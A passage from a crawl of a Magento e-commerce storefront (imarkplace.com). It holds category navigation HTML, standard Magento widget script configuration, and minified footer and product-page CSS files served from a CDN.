href="https://imarkplace.com/categories/groceries/household-essentials.html" class="level-top"><span>Household Essentials</span></a></li><li class="level1 item nav-9-10 level-top"><a href="https://imarkplace.com/categories/groceries/ready-to-cook-eat.html" class="level-top"><span>Ready to Cook &amp; Eat</span></a></li><li class="level1 item nav-9-11 level-top"><a href="https://imarkplace.com/categories/groceries/fresh-produce.html" class="level-top"><span>Fresh Produce</span></a></li><li class="level1 item nav-9-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/tea-coffee.html" class="level-top"><span>Tea &amp; Coffee</span></a><ul class="level1"><li class="level2 nav-9-12-1 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea.html" class="level-top"><span>Tea</span></a></li><li class="level2 nav-9-12-2 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea-whitener.html" class="level-top"><span>Tea Whitener</span></a></li></ul></li><li class="level1 item nav-9-13 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/household-cleaning.html" class="level-top"><span>Household Cleaning</span></a><ul class="level1"><li class="level2 nav-9-13-3 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/dishwashing.html" class="level-top"><span>Dishwashing</span></a></li><li class="level2 nav-9-13-4 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/cleaning-products.html" class="level-top"><span>Cleaning Products</span></a></li><li class="level2 nav-9-13-5 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/liquid-cleaners.html" class="level-top"><span>Detergents &amp; Soaps</span></a></li></ul></li><li class="level1 item nav-9-14 level-top"><a href="https://imarkplace.com/categories/groceries/health-wellness.html" class="level-top"><span>Health &amp; Wellness</span></a></li><li class="level1 item nav-9-15 level-top"><a href="https://imarkplace.com/categories/groceries/hair-colurs.html" class="level-top"><span>Hair Colurs</span></a></li><li class="level1 item nav-9-16 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/cosmetics.html" class="level-top"><span>Cosmetics</span></a><ul class="level1"><li class="level2 nav-9-16-6 level-top"><a href="https://imarkplace.com/categories/groceries/cosmetics/lip-balm.html" class="level-top"><span>Lip Balm</span></a></li></ul></li><li class="level1 item nav-9-17 level-top"><a href="https://imarkplace.com/categories/groceries/mangoes.html" class="level-top"><span>Fruits</span></a></li><li class="level1 item nav-9-18 level-top"><a href="https://imarkplace.com/categories/groceries/grocery.html" class="level-top"><span>Grocery</span></a></li><li class="level1 item nav-9-19 level-top"><a href="https://imarkplace.com/categories/groceries/cream-lotions.html" class="level-top"><span>Cream &amp; Lotions</span></a></li></ul></li><li class="level0 nav-10 level-top"><a href="https://imarkplace.com/categories/religious-products.html" class="level-top"><span>Religious Products</span></a><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://imarkplace.com/categories/religious-products/khajoor.html" class="level-top"><span>Dates(Khajoor)</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://imarkplace.com/categories/religious-products/religious-clothing.html" class="level-top"><span>Religious Clothing</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://imarkplace.com/categories/religious-products/prayer-accessories.html" class="level-top"><span>Prayer Accessories</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://imarkplace.com/categories/religious-products/quran-majeed.html" class="level-top"><span>Quran Majeed</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://imarkplace.com/categories/religious-products/ittar.html" class="level-top"><span>Attar(Ittar)</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://imarkplace.com/categories/religious-products/tally-counter.html" class="level-top"><span>Tasbih(Tally Counter)</span></a></li><li class="level1 item nav-10-7 level-top"><a href="https://imarkplace.com/categories/religious-products/abaya-and-hijab.html" class="level-top"><span>Abaya And Hijab</span></a></li></ul></li><li class="level0 nav-11 level-top"><a href="https://imarkplace.com/categories/sports.html" class="level-top"><span>Sports &amp; Outdoor</span></a><ul class="level0"><li class="level1 item nav-11-1 level-top"><a href="https://imarkplace.com/categories/sports/supplements.html" class="level-top"><span>Supplements</span></a></li><li class="level1 item nav-11-2 level-top"><a href="https://imarkplace.com/categories/sports/sports-accessories.html" class="level-top"><span>Sports Accessories</span></a></li></ul></li><li class="level0 nav-12 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product.html" class="level-top"><span>Toys &amp; Baby Products</span></a><ul class="level0"><li class="level1 item nav-12-1 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/toys-games.html" class="level-top"><span>Toys &amp; Games</span></a></li><li class="level1 item nav-12-2 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></li><li class="level0 nav-13 level-top"><a href="https://imarkplace.com/categories/cats-food.html" class="level-top"><span>Pet Food</span></a></li><li class="level0 nav-14 level-top"><a href="https://imarkplace.com/categories/cosmetics.html" class="level-top"><span>Cosmetics</span></a></li><li class="level0 nav-15 level-top"><a href="https://imarkplace.com/categories/cars-accessories.html" class="level-top"><span>Cars Accessories</span></a></li><li class="level0 nav-16 level-top"><a href="https://imarkplace.com/categories/motor-bikes.html" class="level-top"><span>Motor Bikes </span></a></li><li class="level0 nav-17 level-top"><a href="https://imarkplace.com/categories/stationary.html" class="level-top"><span>Stationary</span></a></li><li class="level0 nav-18 level-top"><a href="https://imarkplace.com/categories/refrigerators.html" class="level-top"><span>refrigerators</span></a></li></ul></li>            </ul>
            <div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-3847649005">
    <div class="block-static1 clearfix1">
                            <!--<ul class="term-list smartmenu magebig-nav ">
  <li class="level0 level-top mega_left parent">
    <h3>Shop By Services</h3>
  </li>
  <li class="level0 level-top mega_left parent"><a href="/content-will-be-ready" class="level-top">Financing</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://www.almeezangroup.com/" target="_blank" class="level-top">Investment Services</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://greenedtech.com/" target="_blank"  class="level-top">Educational Services</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://www.meezanbank.com/" target="_blank" class="level-top">Banking Services</a></li>
</ul>-->            </div>

    
    
            <script type="text/x-magento-init">
            {
                "#widgetplus-block-3847649005 > .block-static .promo-count": {
                    "MageBig_WidgetPlus/js/jcountdown-set": {
                        "dataAttr"          : "date",
                        "dayText"           : "d",
                        "hourText"          : "h",
                        "minText"           : "m",
                        "secText"           : "s",
                        "daySingularText"   : "d",
                        "hourSingularText"  : "h",
                        "minSingularText"   : "m",
                        "secSingularText"   : "s",
                        "offset"            : -5                    }
                }
            }
        </script>
    
    
    </div>
        </nav>
        <div class="close-nav"><span aria-hidden="true" class="mbi mbi-arrow-left"></span></div>
    </div>

    <script type="text/x-magento-init">
        {
            ".nav-collapse": {
                "MageBig_SmartMenu/js/jquery.collapsible": {
                    "accordion": false,
                    "speed": 400,
                    "mouseType": 0,
                    "collapsed": "collapsed mbi mbi-ios-arrow-down",
                    "expanded": "expanded mbi mbi-ios-arrow-up"
                }
            }
        }
    </script>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="messages-wrap">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message', afterRender: showHideMess }" class="messages cookie-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message', afterRender: showHideMess }" class="messages default-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://imarkplace.com/rewards_catalog/notification/getProductNotification/product_id/14492/"
                    }
                }
            }
        }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/css/footer.min.css
body_size: 1194
content:
footer.css .page-footer{margin:0 !important}.payment-div-anchor{text-align:center}.widgetplus-block{position:relative !important}.page-footer{background-color:#181717 !important}.page-footer{margin-top:50px !important;color:#fff !important}.footer.content{padding-top:20px !important}.footer.content{border-top:initial !important}.top-main{padding-top:24px;padding-bottom:0;padding-left:0;padding-right:0}.top-main.container{max-width:1360px;width:100%;padding:0 15px}.footer-heading-title{font-size:2.2rem;padding:0 0 .8rem;margin:0;font-weight:700;text-transform:uppercase;color:#fff;font-family:"Poppins",sans-serif !important}.hide2{display:block !important;border:0 !important;margin:0 !important;padding:0 !important;font-size:0 !important;line-height:0 !important;width:0 !important;height:0 !important;overflow:hidden !important}.list-bullets{list-style:none}.social-icons-mobile{display:none;margin-top:-15px}.list-bullets .list-item-footer{margin:0}.list-bullets .list-item-footer .list-item-footer-anchor:hover{text-decoration:none;color:#fb808f}.list-bullets{list-style:none;margin-top:.1rem;margin-bottom:0;margin-right:0;margin-left:0;padding:0}.social-icons-desktop .list-bullets-social-icons{margin-top:.71rem;margin-bottom:0;margin-right:0;margin-left:0;list-style:none;padding:0}.social-icons-desktop .list-bullets-social-icons .social-icon-heading{display:block;font-size:2.2rem;padding-top:1.4rem;padding-left:0;padding-right:0;padding-bottom:0;text-transform:uppercase;margin:0;font-weight:600;color:#fff}.list-bullets-social-icons .social-icon-item{display:inline-block;margin-right:1.1rem}.list-bullets-social-icons .social-icon-item .social-icon-item-anchor{text-decoration:none;color:#bfa7a7;font-size:2.37rem}.list-bullets .list-item-footer .list-item-footer-anchor{color:#bfa7a7;padding:0;font-size:1.6rem;line-height:2.65rem;text-transform:capitalize}.list-bullets .list-item-footer .list-item-footer-para{color:#bfa7a7;padding:0;font-size:1.5rem;line-height:2.64rem;text-transform:capitalize}.main-payment-container{display:flex;justify-content:space-between;width:100%}.copyright-div{width:100%}.payment-div{width:100%;display:flex}.payment-div img{width:100%}@media only screen and (max-width:479px){.footer-heading-title{font-size:1.9rem;font-family:"Poppins",sans-serif !important}.footer-heading-sport-anchor{font-size:1.9rem;font-family:"Poppins",sans-serif !important}}@media (min-width:479px) and (max-width:641px){.footer-heading-title{font-size:1.92rem;font-family:"Poppins",sans-serif !important}.footer-heading-sport-anchor{font-size:1.92rem;font-family:"Poppins",sans-serif !important}}@media only screen and (max-width:767px){.top-main{padding-top:24px;padding-bottom:95px;padding-left:0;padding-right:0}.footer-heading-sport-anchor{font-size:2.2rem;padding:0 0 .8rem;margin:0;font-weight:700;text-transform:uppercase;color:#fff !important;padding-bottom:.8rem;font-family:"Poppins",sans-serif !important}}@media (min-width:767px){.sports-link-parent-container{display:none}}@media (max-width:767px){.footer.content{padding-left:1rem !important;padding-right:1rem !important}.collapse2-mobile{clear:both;position:relative;margin-bottom:1.35rem}.footer-heading-title{margin:0;padding-bottom:.8rem;font-family:"Poppins",sans-serif !important}.collapse2-mobile .mobile-toggle-option{color:#bfa7a7;cursor:pointer;display:block !important;font-size:1.78rem;line-height:normal;font-weight:700;margin:0;padding:0;position:absolute;right:0;text-align:right;top:-5px;width:100%}.collapse2-mobile .mobile-toggle-option:before{content:"\f107";font-family:FontAwesome}.collapse2-mobile .visible-toggle .mobile-toggle-option:before{content:"\f106";font-family:FontAwesome}.mobile-toggle-content{display:none}.mobile-toggle-content.visible{display:block;padding-bottom:1.3rem}.mobile-toggle-content .list-bullets{list-style:none;margin-top:.1rem;margin-bottom:0;margin-right:0;margin-left:0;padding:0}.mobile-toggle-content .list-bullets .list-item-footer{margin:0}.list-bullets .list-item-footer .list-item-footer-anchor{color:#bfa7a7;padding:0;font-size:1.4rem;line-height:2.35rem;text-transform:capitalize}.list-bullets .list-item-footer .list-item-footer-para{color:#bfa7a7;padding:0;font-size:1.4rem;line-height:2.35rem;text-transform:capitalize}.social-icons-mobile{display:block;border-top:.7px solid #bfa7a7;margin-top:0}.social-icons-mobile .list-bullets-social-icons{text-align:center;margin-top:.9rem;margin-bottom:0;margin-right:0;margin-left:0;list-style:none}.social-icons-mobile .list-bullets-social-icons .social-icon-heading{display:block;font-size:1.9rem;padding-top:1.43rem;padding-left:0;padding-right:0;padding-bottom:0;text-transform:uppercase;margin:0;font-weight:600;color:#fff}.list-bullets-social-icons .social-icon-item{display:inline-block;margin-right:1.1rem}.list-bullets-social-icons .social-icon-item .social-icon-item-anchor{text-decoration:none;color:#fcfcfc;font-size:2.16rem}.social-icons-desktop{display:none}.mobile-toggle-content.visible{display:block;padding-bottom:1.3rem}.footer-copyright-payment{width:100%}.main-payment-container{display:flex;flex-direction:column;width:100%;align-items:center;justify-content:center}.copyright-div{width:100%}.copyright-div p{text-align:center}.payment-div img{width:100%}}@media (min-width:767px) and (max-width:991px){.collapse2{margin-top:15px;clear:both}}@media (min-width:768px) and (max-width:992px){.custom-footer-gap{gap:2.97rem}.footer-heading-title{font-size:1.41rem}.list-bullets .list-item-footer .list-item-footer-anchor{font-size:1.41rem}.social-icons-desktop .list-bullets-social-icons .social-icon-heading{font-size:1.41rem}.list-bullets-social-icons .social-icon-item .social-icon-item-anchor{font-size:1.48rem}.copyright-div p{font-size:1.41rem}.copyright-div{margin-bottom:1.5rem}}@media (min-width:992px){.custom-footer-gap{gap:4rem}}@media only screen and (max-width:1200px){.top-main.container{padding-left:1.3rem;padding-right:1.3rem;padding-top:0;padding-bottom:0}}@media (min-width:768px){.payment-div{width:50%}}@media (max-width:768px){.payment-div{width:100%;display:flex;align-items:center;gap:3.3rem}.payment-method-img-div{width:62%}.uco-logo-img-div{width:25%}.copyright-div p{font-size:1.4rem}.copyright-div{margin-bottom:1.5rem}}

--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/css/catalog_product.min.css
body_size: 6492
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");:root{--black-custom-color:#231f20;--font-weight-400:400;--font-weight-500:500;--font-weight-600:600;--font-weight-700:700;--white-color:#fff;--black-color:#000;--linear-gradient-button-color:linear-gradient(to right,#eb1b93,#fe1b08);--linear-gradient-carousel-button-color:linear-gradient(to bottom,#eb1b93,#fe1b08);--product-card-border-color:#a7a9ac;--discount-span-color:#f14705;--star-pink-color:#ff4081;--button-red-color:#c53e3e}body{font-family:"Poppins",sans-serif}#C .wrapper-breadcrums{display:block;background:#f5f5f5}.product.media{display:flex;flex-direction:column;align-items:center}.main-product-image{width:100%;max-width:100%;height:auto}.padding-main-custom{padding:0 2%}.product-multiple-image{max-width:100%;width:31%}.page-title-wrapper{display:flex;justify-content:start}.product-decription-section h3{margin-left:.1rem}.page-title{width:100%}.title-heading{font-size:1.65rem;font-weight:500;color:var(--black-custom-color)}.star-rating-section{display:flex;justify-content:start;width:max-content;align-items:center;gap:.2rem}.star-rating-section .rating-span{font-size:1rem;margin-left:.14rem}.star-rating-section .fa-star{color:var(--star-pink-color);font-size:1rem}.star-rating-section #black{color:var(--black-custom-color)}.page-title-wrapper .page-title span{font-weight:500}.product-info-price{border-bottom:none;margin-bottom:0 !important;padding-bottom:.1rem !important}.product-info-price .price-box{display:flex;align-items:center;margin-top:.38rem !important;margin-bottom:.1rem !important;gap:.62rem}.product-info-price .price-box .price-wrapper .price{background:linear-gradient(to right,#ea1b96,#ff1b01);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;font-weight:500;font-size:1.78rem}.product.attribute.overview{margin-top:.1rem}.product.attribute.overview .value{margin:1.5rem 0}.highlight-heading{font-size:2.3rem;color:var(--black-color);font-weight:var(--font-weight-500);text-transform:uppercase}.box-tocart .fieldset-add .custom-qty button{background-color:transparent !important}.box-tocart .fieldset-add input.input-text{font-weight:500 !important;height:26px !important;width:100px !important}.box-tocart .fieldset-add .custom-qty button{width:34px !important;line-height:2.3rem !important;height:26px !important}.box-tocart .fieldset-add .custom-qty button span{color:#000 !important;font-size:10px !important;font-weight:600 !important;line-height:1 !important}.box-tocart .fieldset-add input.input-text{border:1px solid #c1b8b8 !important}.instock-parent-container{display:flex;justify-content:start;gap:1rem;align-items:start}.instock-parent-container .instock-para{font-weight:400}.product.attribute.sku{display:flex;justify-content:start;align-items:center;margin-top:1.4rem;margin-bottom:1rem}.product.attribute.sku strong.type:first-of-type{font-weight:400 !important}.social-share{display:flex;justify-content:start;gap:2rem;align-items:center}.product-availability-info{display:flex;flex-direction:column;align-items:start}.product-availability-info .product-availaibility-inner{display:flex;justify-content:start;align-items:center;gap:.7rem}.product-availaibility-inner-second{display:flex;justify-content:center;align-items:center}.product-item-tag{color:var(--black-custom-color);font-weight:var(--font-weight-500)}.product-availability-info .product-availaibility-inner .product-item-value{background:linear-gradient(to right,#ea1b96,#ff1b01);background-clip:text;color:transparent;text-align:start}.product-quantity-section{display:flex;justify-content:start;align-items:center;gap:.3rem;width:max-content}.qty-heading{width:100%}.qty-box{display:flex;align-items:center;justify-content:center;width:100%;margin:auto;border:1px solid #ddd;border-radius:2px;overflow:hidden}.qty-btn{display:flex;justify-content:center;align-items:center;background-color:transparent;border:none;padding:0 1.3rem;font-weight:500;font-size:1.2rem}.qty-display{font-weight:500;padding:0 .5rem}.lineupquantity{padding-left:0 !important}.custom-border-description{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}.product-button-section .add-to-cart-btn{outline:none;border:none;background:var(--linear-gradient-button-color);text-transform:uppercase;color:var(--white-color);font-weight:var(--font-weight-700);padding:.8rem 3rem;font-size:1.8rem;border-radius:0}.product-button-section .buy-now-btn{border:.2rem solid;border-image:var(--linear-gradient-button-color) 1;background:var(--white-color);text-transform:uppercase;font-weight:var(--font-weight-700);padding:.8rem 3rem;font-size:1.8rem}.policies-section .additional-complete-policy .policy-wrap-container{background-color:#f3f4f6;border-radius:1.6rem;padding:.7rem .4rem;gap:1.2rem}.policies-section .additional-complete-policy{width:100%;max-width:72%;height:max-content}.policies-section .additional-complete-policy .policy-wrap-container .policy-outer-box{display:flex;justify-content:start;align-items:center;gap:.1rem;margin:0 1rem}.policies-section .additional-complete-policy .policy-wrap-container .policy-content{display:flex;align-items:center;justify-content:center}.policies-section .additional-complete-policy .policy-wrap-container .policy-content .policy-content-heading{font-size:1.49rem;text-align:start;padding-top:.8rem;font-weight:var(--font-weight-400)}.icon-box{width:39%}.icon-box .affordable-price-style{width:64%}#C .catalog-product-view .rewardssocial-buttons{display:none}.product-info-main-top{border-bottom:none}.cat-links{display:none}.card-parent-container{margin-top:4%;padding:0 5%}.related-product-container{display:flex;justify-content:center;align-items:center;padding:1.2rem .4rem;margin:3% 1% 1%}.related-product-container{border-bottom:2px solid var(--product-card-border-color);padding:1.2rem .4rem .1rem}.related-product-container .related-product-inner{display:flex;justify-content:center;align-items:center}.product-card-top-heading{font-size:2rem;font-weight:var(--font-weight-500);color:var(--black-custom-color);text-transform:uppercase;text-align:center}.card .product-card-image-container{display:flex;justify-content:center;align-items:center}.card .discount-tag-para{position:absolute;top:0;right:0}.card .discount-tag-para .discount-tag-span{position:absolute;top:0;right:0;background:var(--linear-gradient-button-color);color:var(--white-color);padding:.1rem .3rem;text-align:center;font-weight:var(--font-weight-600)}.card .product-card-image-container .product-card-image{width:100%}.card-body .card-title{text-align:left;font-weight:var(--font-weight-400);font-size:1.1rem}.card-body .star-rating .fa-star{color:var(--star-pink-color)}.card-body .star-rating #black{color:var(--black-custom-color)}.card-body .price-box-container{display:flex;flex-direction:column;align-items:start;justify-content:center}.card-body .price-box-container .current-price{background:var(--linear-gradient-button-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;font-weight:var(--font-weight-400);font-size:1.7rem}.card-body .price-box-container .old-price{text-decoration:line-through;font-weight:var(--font-weight-400);font-size:1.19rem}.card .product-btn{display:flex;justify-content:center;align-items:center;gap:1rem;margin-top:1.4rem;margin-bottom:1.4rem;transition:visibility .25s ease,opacity .25s ease,margin .25s ease;visibility:hidden}.card:hover .product-btn{visibility:visible}.card .product-btn .quick-view-btn{outline:none;border:none;border-radius:50%;background-color:var(--white-color);display:flex;align-items:center;justify-content:center}.card .product-btn .quick-view-btn:hover{background-color:var(--button-red-color)}.card .product-btn .quick-view-btn:hover .bi-eye{color:var(--white-color)}.card .product-btn .quick-view-btn .bi-eye{color:var(--black-color)}.card .product-btn .quick-view-btn .bi-eye:hover{color:var(--white-color)}.card .product-btn .add-to-cart-inner{border-radius:.6rem;background-color:var(--button-red-color);border:none;color:var(--white-color);padding:.37rem .8rem}.card{border-radius:.1rem;border:none}.card:hover{box-shadow:0 4px 8px rgba(0,0,0,.2),0 6px 20px rgba(0,0,0,.19)}.owl-previous-card{position:absolute;top:44%;left:.1%;background:var(--linear-gradient-carousel-button-color);color:var(--white-color);max-width:100%;display:flex;justify-content:center;align-items:center;height:13%;border:none}.owl-previous-card .bi-chevron-left{font-size:1.8rem;font-weight:400}.owl-nav-container{display:block}.owl-nav-container .owl-previous-card{width:100%;max-width:2%}.owl-nav-container .owl-next-card{width:100%;max-width:2%}.owl-next-card{position:absolute;top:44%;right:.1%;background:var(--linear-gradient-carousel-button-color);color:var(--white-color);max-width:100%;display:flex;justify-content:center;align-items:center;height:13%;border:none}.owl-next-card .bi-chevron-right{font-size:1.8rem;font-weight:400}.carousel-control-prev{z-index:999}.fotorama__nav-wrap{position:relative;margin-top:10px;text-align:center}.fotorama__nav--thumbs{display:flex;justify-content:start;gap:10px}.lineupquantity{display:flex;justify-content:start;gap:1rem;align-items:center}.fieldset-add .container{padding-left:0 !important}.description-parent-container .product.attribute.description .value{font-weight:400 !important}.red-gradient-color{background:var(--linear-gradient-button-color) !important;border:1px solid red !important}.red-gradient-color:hover{color:#fff !important}.description-heading:hover:before{transform:scaleX(1)}.description-heading:before{content:"";position:absolute;bottom:-3px;width:100%;height:2px;transition:all .25s;background:var(--linear-gradient-button-color);transform:scaleX(0)}.product-button-section{gap:.9rem}.description-parent-container{border-bottom:var(--product-card-border-color);padding:0 3%;margin-top:4rem}.review-parent-container{display:flex;justify-content:center;align-items:center;gap:1.7rem}.box-tocart .fieldset-add{width:100%;margin-top:1.9rem;margin-bottom:2rem}.product.data.items .item.content{border-top:2px solid var(--product-card-border-color)}.description-heading{text-transform:uppercase;color:var(--black-custom-color) !important;font-weight:var(--font-weight-500) !important;font-size:2.47rem;position:relative}.description-parent-container .review-parent-container .parition-breaker{font-weight:var(--font-weight-500);font-size:1.7rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{text-transform:uppercase;color:var(--black-custom-color);font-weight:var(--font-weight-600);font-size:2.5rem}.review-parent-container{border-bottom:2px solid var(--product-card-border-color)}.description-inner-heading{padding-bottom:.5rem;display:inline-block;float:none;margin-right:1.4rem}.parition-breaker{padding-bottom:.5rem}.review-inner-heading{padding-bottom:.5rem}.description-parent-container .description-para-container{display:flex;justify-content:center;align-items:center}.description-parent-container .description-para-container .description-paragraph{text-align:center;color:var(--black-color);font-weight:var(--font-weight-400);text-transform:capitalize}.description-icon-parent-container{display:flex;justify-content:center;align-items:center;gap:2rem;margin-top:1rem}.description-icon-parent-container .description-icon-inner-container{display:flex;flex-direction:column;align-items:center}.description-icon-inner-container .icon-text-instagram{padding-top:.7rem;width:100%;display:flex;justify-content:center;width:100%;max-width:70%}.description-icon-inner-container .instagram-logo{width:100%;max-width:74%;display:block;margin-left:auto;margin-right:auto}.description-icon-inner-container .icon-text-instagram span{font-weight:var(--font-weight-700);text-transform:capitalize;color:var(--black-color);font-style:italic;text-align:center}.description-icon-inner-container .facebook-logo{width:100%;max-width:74%;display:block;margin-left:auto;margin-right:auto}.description-icon-inner-container .icon-text-facebook{padding-top:.7rem;width:100%;display:flex;justify-content:center;width:100%;max-width:70%}.description-icon-inner-container .icon-text-facebook span{font-weight:var(--font-weight-700);text-transform:capitalize;color:var(--black-color);font-style:italic;text-align:center}#service-box-no-border{border-right:none !important}#span2{margin-left:1rem}@media (max-width:992px){.policies-section{display:none !important}.bnpl-inner-input{width:100%;display:flex;flex-direction:column;margin-top:1.2rem}.bnpl-inner-input .bnpl-form-input{width:100%}.bnpl-container{gap:.2rem}.bnpl-container .bnpl-plan-selector-container{width:100%;margin-top:1.2rem;display:flex;flex-direction:column}.bnpl-container .bnpl-plan-selector-container-city{width:100%;margin-top:1.2rem;display:flex;flex-direction:column}.mobile-flex{display:flex;justify-content:center}.service-box{flex-direction:column;align-items:center;min-height:127px;display:flex;justify-content:center;border-radius:0 !important;gap:1rem;padding-right:2.2rem;border-right:1px solid #f9dada;box-shadow:none !important;background-color:transparent !important}.service-box img{max-width:53% !important;margin-right:1px}.product.data.items .item.content{padding-left:0 !important}.fieldset-add .container-fluid{padding-left:15px !important}.catalog-product-view .product-info-main-top.product-info-main{padding:0 !important;margin-bottom:0 !important;margin-top:0 !important}.padding-main-custom{margin-top:.4rem !important}.box-tocart .fieldset-add{margin-top:1.4rem}.product-info-price{margin-top:0 !important}.social-share{margin-bottom:2.8rem}.quickview-wrap .product-button-section{margin-bottom:2rem;padding:1rem}.star-rating .fa-star{font-size:1.4rem}.product-options-bottom{padding:0 !important}.seller-custom-block-pdp{display:flex;align-items:center;gap:.9rem;margin:.6rem 0}.product.attribute.overview .value{margin:.7rem 0}.product-info-price .price-box .price-wrapper .price{font-size:1.77rem}}@media (min-width:992px){.policies-section-mobile{display:none}.product-options-bottom{padding:0 !important}.product-discount-banner .product-discount-banner-photo{width:86%}.product.data.items .item.content{padding-left:0 !important}.catalog-product-view .product-info-main-top.product-info-main{margin-top:5px !important;padding:8px !important}.social-share{margin-top:2.4rem;margin-bottom:1.2rem}.product-button-section{width:100%}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}.bnpl-container .estimated-delivery-container .estimated-delivery-text{font-size:1.6rem}.bnpl-container .bnpl-plan-selector-container{width:50%;display:flex;flex-direction:column;justify-content:center}.bnpl-container .bnpl-plan-selector-container-city{width:50%;display:flex;flex-direction:column;justify-content:center}.bnpl-container .bnpl-plan-selector-container .bnpl-plan-selector{width:100%}.bnpl-container .bnpl-buy-now-parent-container{width:39%}.policies-section{height:100%;justify-items:center}#bnpl-form .bnpl-container .bnpl-row{display:flex;gap:.5rem;width:100%}.bnpl-container .bnpl-installment-heading{font-weight:400;font-size:1.6rem}.bnpl-row .bnpl-inner-input{width:50%;display:flex;flex-direction:column;justify-content:center}#bnpl_initial_amount{font-size:1.22rem !important}.tags-new-style{margin-top:1.3rem}.tags-new-style .product-new-style-tag{font-size:1.27rem;display:inline-block;margin-bottom:.7rem}.tags-new-style .product-new-style-tag:hover{background:#f04741e8;transform:scale(1.03);color:var(--white-color) !important}#bnpl-form{width:100%}.seller-custom-block-pdp{display:flex;align-items:center;gap:.9rem;margin:2.3rem .3rem}}@media (max-width:380px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.title-heading{font-size:1.24rem}.star-rating-section .fa-star{font-size:.9rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.product-quantity-section .qty-heading h6{font-size:.87rem}.product-availability-info .product-availaibility-inner .product-item-value{font-size:.87rem}.product-description-section h3{font-size:1.4rem}.product-description-section ul li span{font-size:.9rem}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.1rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.1rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.1rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:.8rem}.description-icon-inner-container .icon-text-instagram span{font-size:.8rem}.description-icon-inner-container .instagram-logo{max-width:50%}.description-icon-inner-container .facebook-logo{max-width:50%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.4rem}.card-body .price-box-container .current-price{font-size:1.2rem}.card-body .price-box-container .old-price{font-size:.8rem}.card-body .star-rating{font-size:.7rem}.card .product-btn .add-to-cart-inner{font-size:.5rem}.card .discount-tag-para .discount-tag-span{font-size:.69rem}.card .product-btn .add-to-cart-inner{padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:.7rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:.9rem;font-weight:400}.service-box{width:100%;padding-right:1.2rem}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.14rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:380px) and 